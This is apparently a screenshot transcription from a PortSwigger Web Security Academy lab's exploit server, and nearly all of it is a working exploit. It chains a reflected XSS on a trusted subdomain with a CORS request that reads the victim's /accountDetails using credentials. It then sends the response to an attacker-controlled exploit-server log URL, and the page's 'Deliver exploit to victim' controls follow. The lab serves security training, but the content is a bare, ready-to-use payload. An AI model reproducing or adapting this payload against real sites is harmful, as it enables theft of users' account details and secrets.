 Body:
<script>
document.location="http://stock.0a2400220362b0f1808c710b008c00d3.web-security-academy.net/?productId=1<script>var
req = new XMLHttpRequest(); req.onload = reqListener; req.open('get','https://0a2400220362b0f1808c710b008c00d3.web-
security-academy.net/accountDetails',true); req.withCredentials = true; req.send(); function reqListener ()
{location='https://exploit-0a9200200324b0bf8091700d017000c3.exploit-server.net/log?key='%2bthis.responseText;};%3c
/script>&storeId=1"
</script>
Store
View exploit
Deliver exploit to victim
Access log